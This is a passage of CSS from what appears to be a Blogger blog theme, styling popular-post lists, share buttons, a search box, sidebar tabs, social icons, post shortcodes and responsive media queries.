.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:50px;
height:50px;
float:left;
}
.PopularPosts ul li {
background-color:#eee;
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#3a3a3a !important;
text-decoration:none;
}
.PopularPosts ul li:before {
content:counter(num) !important;
display:block;
position:absolute;
background-color:#333;
color:#fff !important;
width:22px;
height:22px;
line-height:22px;
text-align:center;
top:0px;
right:0px;
padding-right:0px !important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #FFD012;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #FFD012;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #FFD012;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts .related_img {
padding:0px;
width:252px;
height:160px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(//3.bp.blogspot.com/-moj4-jk-UB0/U1qCkCPaGQI/AAAAAAAADTY/tixmak8NHV8/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #FFD012;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #FFD012;
color: #fff;
}
.tagcloud1 a {
background: #2D2D2D;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #FFD012;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:55px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:200px;
}
#searchform input[type=submit]
{
background: url(//4.bp.blogspot.com/-R8OKVUsis3s/UgZEksy0V1I/AAAAAAAAAT4/QtN9sBHMZis/s1600/icon-search.png) center 18px no-repeat;
cursor: pointer;
margin: 0;
padding: 0;
width: 55px;
height: 55px;
line-height: 50px;
background-color: #0b0b0b;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(//3.bp.blogspot.com/-NmMcKECatSQ/U6V_5SbOF1I/AAAAAAAAAkM/PWAmCSVs_wA/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(//1.bp.blogspot.com/-3ho0g-Dc4Y0/U7ZbVW1tuKI/AAAAAAAAAzE/bpGJ-s7r3Wk/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(//3.bp.blogspot.com/-rJglRJh1WW0/U7ZbcTKQcbI/AAAAAAAAAzk/33OW1b2t1xI/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(//3.bp.blogspot.com/-RhkXdjwgEVo/U7ZbcWu-iTI/AAAAAAAAAzo/43hPWkLD5hQ/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(//2.bp.blogspot.com/-n0U6_fs415s/U7ZbVQ_YSRI/AAAAAAAAAzQ/wUAF46WN5oo/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(//4.bp.blogspot.com/-sIGAQtPQHP8/U7ZbVYIZcXI/AAAAAAAAAzI/GIY14uvXhg4/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(//1.bp.blogspot.com/--F1xUtN_8FQ/U7ZbWG6lHdI/AAAAAAAAAzU/5GojeL_5aYc/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 1180px;
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhXlM8PhxfJUs28s8oXUf_cSUUIBTY6iqIQPlYA9PTgxs5m4dPFl5ZEAjbLGsK2hkT0xmA5io4Rx5kZm-m2hrie8XD0L5Ndsozs1oVwnfyNAbx4ktqU2d-cc_NBIP1_B6hEU56TO5u_-0bonawUC8IDA=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#FFD012;
}
#beakingnews .tulisbreaking {
background:#FFD012;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #FFD012;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #FFD012;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
text-align: center;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
  padding: 0 0 0 30px;
    list-style: decimal;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
      font-size: 23px;
  margin-bottom: 10px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: "Raleway";
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(//2.bp.blogspot.com/-YxxeRcqP6UI/U6V7A_pfmnI/AAAAAAAAAik/NyzEC4z7POQ/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background:#FFD012;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
        @media only screen and (max-width:980px){
      .header, .header-right {
    float: none;
    width: 100%;
    max-width: 100%;
}
      .header {
    height: auto;
}
      div#header-inner {
    margin-left: 0;
}
      .header img {
    margin: 20px auto 0;
    padding: 0 10px;
    box-sizing: border-box;
}
      #header-wrapper {
    min-height: 100%;
       margin-bottom: 15px;
}
      }
      @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
                div#mywrapper {
          float: none;
          width: 665px;
          margin:0 auto;
        }

#related-posts .related_img {
padding: 0px;
width: 210px;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
   #my-slider {
      margin-left: 15px;
        }
#nav{width: 100%;}

#footer-wrapper {
          width: 100%;box-sizing:border-box;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }
#my-slider {
margin-left: -6px;
}

div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}

#footer-wrapper {
}

#related-posts .related_img {
padding: 0px;
          width: 222px;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

               div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          width:250px;
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}
           #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
     
      .footer-left, .footer-right {
    width: 100%;
    text-align: center;
       margin:0;
}
       .footer-left {
    margin: 10px 0;
}
      .footer-right .menubar li {
    display: inline-block;
      float:none;
}
      }
      @media only screen and (max-width:720px){
      .img-thumbnail {
    width: 200px;
    margin: 0 10px 0 0;
}
      .img-thumbnail img {
    width: 200px;
    height: 200px;
    object-fit: cover;
}
 
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
.top-comment{width:41%}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
 #nav {
width: 100%;
}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width:37%}

        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
             width: 100%;
    height: auto;
        }
        .img-thumbnail {
         margin: 0 auto 15px;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
